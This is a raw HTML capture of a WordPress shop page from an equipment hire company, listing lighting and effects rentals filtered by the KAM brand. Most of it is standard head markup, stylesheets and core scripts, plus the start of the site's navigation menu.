

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westwaysound.com/hire/lights/?filter_brands=kam
body_size: 34887
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-GB" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://westwaysound.com/xmlrpc.php" />
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-553dd7dd1ff880d4" async="async"></script>				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Lights &amp; FX Effects | WestwaySound.com</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
			<script type="text/javascript">
				var yith_wcwl_plugin_ajax_web_url = '/wp-admin/admin-ajax.php';
			</script>
		                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Source+Sans+Pro:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic,900italic']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        
<!-- This site is optimized with the Yoast SEO plugin v4.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://westwaysound.com/hire/lights/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Lights &amp; FX Effects | WestwaySound.com" />
<meta property="og:description" content="Effects &#038; Lights Hire in London
All Rentals" />
<meta property="og:url" content="https://westwaysound.com/hire/lights/" />
<meta property="og:site_name" content="WestwaySound.com" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Lights &amp; FX Effects | WestwaySound.com" />
<meta name="twitter:site" content="@WestwaySound" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="WestwaySound.com &raquo; Lights &amp; FX Effects Product Category Feed" href="https://westwaysound.com/hire/lights/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/westwaysound.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/westwaysound.com\/wp-includes\/js\/twemoji.js"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/*
	 * Create a canvas element for testing native browser support
	 * of emoji.
	 */
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "flag" or "emoji4" emoji.
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var stringFromCharCode = String.fromCharCode,
			flag, flag2, technologist, technologist2;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * This works because the image will be one of three things:
				 * - Two empty squares, if the browser doesn't render emoji
				 * - Two squares with 'U' and 'N' in them, if the browser doesn't render flag emoji
				 * - The United Nations flag
				 *
				 * The first two will encode to small images (1-2KB data URLs), the third will encode
				 * to a larger image (4-5KB data URL).
				 */
				context.fillText( stringFromCharCode( 55356, 56826, 55356, 56819 ), 0, 0 );
				if ( canvas.toDataURL().length < 3000 ) {
					return false;
				}

				context.clearRect( 0, 0, canvas.width, canvas.height );

				/*
				 * Test for rainbow flag compatibility. As the rainbow flag was added out of sequence with
				 * the usual Unicode release cycle, some browsers support it, and some don't, even if their
				 * Unicode support is up to date.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + rainbow emoji).
				 */
				context.fillText( stringFromCharCode( 55356, 57331, 65039, 8205, 55356, 57096 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57331, 55356, 57096 ), 0, 0 );
				flag2 = canvas.toDataURL();

				return flag !== flag2;
			case 'emoji4':
				/*
				 * Emoji 4 has the best technologists. So does WordPress!
				 *
				 * To test for support, try to render a new emoji (woman technologist: medium skin tone),
				 * then compare it to how it would look if the browser doesn't render it correctly
				 * (woman technologist: medium skin tone + personal computer).
				 */
				context.fillText( stringFromCharCode( 55357, 56425, 55356, 57341, 8205, 55357, 56507), 0, 0 );
				technologist = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55357, 56425, 55356, 57341, 55357, 56507), 0, 0 );
				technologist2 = canvas.toDataURL();

				return technologist !== technologist2;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji4' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='https://westwaysound.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css'  href='https://westwaysound.com/wp-content/plugins/vg-postcarousel/includes/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css'  href='https://westwaysound.com/wp-content/plugins/vg-postcarousel/includes/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://westwaysound.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://westwaysound.com/wp-content/plugins/cookie-notice/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://westwaysound.com/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='//westwaysound.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//westwaysound.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//westwaysound.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css'  href='https://westwaysound.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://westwaysound.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css'  href='https://westwaysound.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//westwaysound.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://westwaysound.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://westwaysound.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://westwaysound.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css'  href='https://westwaysound.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='mm_font-awesome-css'  href='https://westwaysound.com/wp-content/plugins/mega_main_menu/framework/src/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='mm_glyphicons-css'  href='https://westwaysound.com/wp-content/plugins/mega_main_menu/framework/src/css/glyphicons.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css'  href='https://westwaysound.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css-css'  href='https://westwaysound.com/wp-content/themes/vg-donnan/js/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-buttons-css'  href='https://westwaysound.com/wp-content/themes/vg-donnan/js/fancybox/helpers/jquery.fancybox-buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='myaddonfont-css'  href='https://westwaysound.com/wp-content/themes/vg-donnan/css/myaddonfont.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='donnan-style-css'  href='https://westwaysound.com/wp-content/themes/vg-donnan-child/style.css' type='text/css' media='all' />
<style id='donnan-style-inline-css' type='text/css'>
body{
 margin: 0 auto;
}
.vgwc-product-price{color: #1a9fed;}
a{color:#1a9fed;}
</style>
<link rel='stylesheet' id='bootstrap-css-css'  href='https://westwaysound.com/wp-content/themes/vg-donnan/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css-css'  href='https://westwaysound.com/wp-content/themes/vg-donnan/css/elegant-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-style-css'  href='https://westwaysound.com/wp-content/themes/vg-donnan/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://westwaysound.com/wp-content/themes/vg-donnan/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='donnan-css-css'  href='https://westwaysound.com/wp-content/themes/vg-donnan/css/theme1.css' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='donnan-ie-css'  href='https://westwaysound.com/wp-content/themes/vg-donnan/css/ie1.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpmu-wpmu-ui-3-min-css-css'  href='https://westwaysound.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/css/wpmu-ui.3.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='donnan-child-style-css'  href='https://westwaysound.com/wp-content/themes/vg-donnan-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https://westwaysound.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://westwaysound.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-includes/js/jquery/jquery-migrate.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/vg-postcarousel/includes/js/owl.carousel.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/add-to-any/addtoany.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/westwaysound.com\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/cookie-notice/js/front.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/hire\/lights\/?filter_brands=kam&wc-ajax=%%endpoint%%","i18n_view_cart":"View Quote","cart_url":"https:\/\/westwaysound.com\/free-quote\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//westwaysound.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js'></script>
<script type='text/javascript' src='https://westwaysound.com/wp-content/plugins/mega_main_menu/src/js/frontend.js'></script>
<link rel='https://api.w.org/' href='https://westwaysound.com/wp-json/' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css">.ajax_autosuggest_suggestions {border-width: 1px;border-color: #C2C2C2 !important;border-style: solid;width: 190px;background-color: #a0a0a0;font-size: 10px;line-height: 14px;border: none !important;}.ajax_autosuggest_suggestions a {display: block;clear: left;text-decoration: none;}.ajax_autosuggest_suggestions a img {float: left;padding: 3px 5px;}.ajax_autosuggest_suggestions a .searchheading {display: block;font-weight: bold;padding-top: 5px;}.ajax_autosuggest_suggestions .ac_odd a {color: #000000;}.ajax_autosuggest_suggestions .ac_even a {color: #000000;}.ajax_autosuggest_suggestions .ajax_autosuggest_category {font-size: 12px;padding: 5px;display: block;background-color: #A0A0A0 !important;color: #FFFFFF !important;}.ac_over a.ajax_autosuggest_category{color: #FFFFFF !important;background-color: A0A0A0 !important;}.ajax_autosuggest_suggestions .ajax_autosuggest_more {padding: 5px;display: block;background-color: #A0A0A0 !important;color: #FFFFFF !important;background-image: url(https://westwaysound.com/wp-content/plugins/ajax-search-autosuggest//image/arrow.png);background-repeat: no-repeat;background-position: 99% 50%;cursor: pointer;}.ac_over a.ajax_autosuggest_more{color: #FFFFFF !important;background-color: #A0A0A0 !important;}.ajax_autosuggest_suggestions .ajax_autosuggest_more a {height: auto;color: #FFFFFF !important;}.ajax_autosuggest_image {margin: 2px;}.ajax_autosuggest_result {padding-left: 5px;}.ajax_autosuggest_indicator {background: url('https://westwaysound.com/wp-content/plugins/ajax-search-autosuggest//image/indicator.gif') no-repeat scroll 100% 50% #FFF !important;}.ajax_autosuggest_suggestions {padding: 0px;background-color: white;overflow: hidden;z-index: 99999;}.ajax_autosuggest_suggestions ul {width: 100%;list-style-position: outside;list-style: none;padding: 0;margin: 0;}.ajax_autosuggest_suggestions li {margin: 0px;cursor: pointer;display: block;font: menu;font-size: 12px;line-height: 16px;overflow: hidden;}.ac_odd {background-color: #FFFFFF;}.ac_even {background-color: #EBEBEB;}.ac_over {background-color: #2271A9;color: #FFFFFF !important;}.ac_over a, .ac_over a span {color: #FFFFFF !important;}.ajax_autosuggest_input{width: 88% !important;height: 29px !important;border: none !important;background-color: #FFFFFF !important;outline: none;box-shadow: 0px 0px 0px #FFF !important;-moz-box-shadow: 0px 0px 0px #FFF !important;-webkit-box-shadow: 0px 0px 0px #FFF !important;text-indent: 5px !important;margin: 0 !important;padding: 0 !important;overflow: hidden;float: left;line-height: 29px;vertical-align: middle;color: #000000 !important;}.ajax_autosuggest_wrapper{width: 100%;}.ajax_autosuggest_suggestions{box-shadow: #888888 5px 10px 10px;-webkit-box-shadow: #888888 5px 10px 10px;}.ajax_autosuggest_submit, .ajax_autosuggest_submit:hover, .ajax_autosuggest_submit:active, .ajax_autosuggest_submit:visited{cursor: pointer;height: 27px;width: 27px;overflow: hidden;background: transparent url('http://westwaysound.com/wp-content/plugins/ajax-search-autosuggest/image/btn.gif') no-repeat scroll !important;float: right;font-size: 100%;-webkit-appearance: none;outline: none;position: absolute;right: 1px;top: 1px;background-color: transparent;border: none ;border-radius: 0 !important;padding: 0 !important;margin: 0 !important;display: block !important;}.ajax_autosuggest_form_wrapper{width: 100%;border: 1px solid #C2C2C2 !important;height: 29px !important;background-color: #FFFFFF !important;position: relative;}.ajax_autosuggest_item_description{padding-right: 2px;padding-left: 2px;}.ajax_autosuggest_form_label{display: none;}</style><!-- Open Graph data -->
		  <meta property="og:title" content="KAM Parbar" />
		  <meta property="og:type" content="website" />
		  <meta property="og:url" content="https://westwaysound.com/product/kam-parbar/" />
		  <meta property="og:image" content="https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO4-1.jpg" />
		  <meta property="og:description" content="The Parbar is a complete LED set up. It comes as one unit with 4 Par64 LEDs and a user friendly foot controller. It can be set to static colors or sound/light mode for an automatic show, so you can do your own lighting from the stage! Also DMX controllable, the perfect solution for small bands or live acts." />
		  <meta property="og:site_name" content="WestwaySound.com"/>
		  
		  <!-- Twitter Card data -->
		  <meta name="twitter:card" content="summary">
		  <meta name="twitter:title" content="KAM Parbar">
		  <meta name="twitter:description" content="The Parbar is a complete LED set up. It comes as one unit with 4 Par64 LEDs and a user friendly foot controller. It can be set to static colors or sound/light mode for an automatic show, so you can do your own lighting from the stage! Also DMX controllable, the perfect solution for small bands or live acts.">
		  <!-- Twitter Summary card images must be at least 120x120px -->
		  <meta name="twitter:image" content="https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO4-1.jpg">
		  
		  <!-- Schema.org markup for Google+ -->
		  <meta itemprop="name" content="KAM Parbar">
		  <meta itemprop="description" content="The Parbar is a complete LED set up. It comes as one unit with 4 Par64 LEDs and a user friendly foot controller. It can be set to static colors or sound/light mode for an automatic show, so you can do your own lighting from the stage! Also DMX controllable, the perfect solution for small bands or live acts.">
		  <meta itemprop="image" content="https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO4-1.jpg">
		  	<script type="text/javascript">
		var vg_max_menu = false;
					vg_max_menu = true;
			var title_more_categories = "More Categories";
			var title_close_menu = "Close Menu";
			var menu_max_number = 10;
					
	</script>	
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://westwaysound.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css" title="dynamic-css" class="options-output">body.preset-1{color:#616161;}body.preset-2{color:#616161;}body{font-family:"Source Sans Pro";line-height:20px;font-weight:400;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}</style><!-- versions: WordPress 4.7.3 | Strong Testimonials 2.21.2 -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<!-- Body Start Block -->
<body class="archive tax-product_cat term-lights term-26 mmm mega_main_menu-2-1-2 woocommerce woocommerce-page layout-3 preset-1 wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<!-- Page Loader Block -->
<div id="yith-wcwl-popup-message"><div id="yith-wcwl-message"></div></div>
<div class="wrapper ">
	<div id="wrapper-header" class="header-one header-three">
		<!-- Top Header -->
					<div class="vg-top-head">
				<div class="container">
					<div class="row">
						<!-- Left -->
													<div class="col-xs-12 col-sm-12 top-left">
															</div>
												
						<!-- Right -->
											</div><!-- The end row -->
				</div><!-- The end Container -->
			</div>
				
		
		<!-- Content head -->
		<div class="vg-content-head">
			<div class="container">
				<div class="row">
					<!-- Main Logo -->
					<div class="col-xs-12 col-sm-3 main-logo">
													<div class="logo">
								<a href="https://westwaysound.com/" title="WestwaySound.com" rel="home">
									<img src="https://westwaysound.com/wp-content/uploads/2015/10/WestwayLogo-2021.jpeg" alt="" />
								</a>
							</div>
										
					</div>	
					
					<!-- Main menu -->
					<div class="main-menu-primary col-xs-12 col-sm-9">
						<div id="menu-container">
							<div id="header-menu">
								<div class="header-menu visible-large">
									
<!-- begin "mega_main_menu" -->
<div id="mega_main_menu1" class="primary primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-1-2 mega_main mega_main_menu">
	<div class="menu_holder" data-sticky="1" data-stickyoffset="340">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul1" class="mega_main_menu_ul">
<li id="menu-item-5826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5826 multicolumn_dropdown default_style drop_to_right submenu_full_width columns4">
	<a href="https://westwaysound.com/" class="item_link  disable_icon" tabindex="1">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				All Hires
			</span>
		</span>
	</a>
	<ul class="mega_dropdown">
	<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721 default_dropdown default_style drop_to_right submenu_default_width columns1" style="width:25%;">
		<a href="/hire/speakers/" class="item_link  disable_icon" tabindex="2">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					SPEAKERS
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730 default_dropdown default_style drop_to_right submenu_default_width columns1" style="width:25%;">
		<a href="/hire/pa-mixer/" class="item_link  disable_icon" tabindex="3">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					PA MIXERS
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724 default_dropdown default_style drop_to_right submenu_default_width columns1" style="width:25%;">
		<a href="/hire/lights/" class="item_link  disable_icon" tabindex="4">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					LIGHTS &#038; FX EFFECTS
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727 default_dropdown default_style drop_to_right submenu_default_width columns1" style="width:25%;">
		<a href="/hire/dj-equipment/" class="item_link  disable_icon" tabindex="5">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					DJ EQUIPMENT
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-5812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5812 default_dropdown default_style drop_to_right submenu_default_width columns1" style="width:25%;">
		<a href="/hire/microphone/" class="item_link  disable_icon" tabindex="6">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					MICROPHONES
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-5815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5815 default_dropdown default_style drop_to_right submenu_default_width columns1" style="width:25%;">
		<a href="/hire/package/" class="item_link  disable_icon" tabindex="7">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					CUSTOM PACKAGES
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814 default_dropdown default_style drop_to_right submenu_default_width columns1" style="width:25%;">
		<a href="/hire/projector/" class="item_link  disable_icon" tabindex="8">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					PROJECTORS
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-5816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5816 default_dropdown default_style drop_to_right submenu_default_width columns1" style="width:25%;">
		<a href="/shop/" class="item_link  disable_icon" tabindex="9">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					MORE HIRES
				</span>
			</span>
		</a>
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
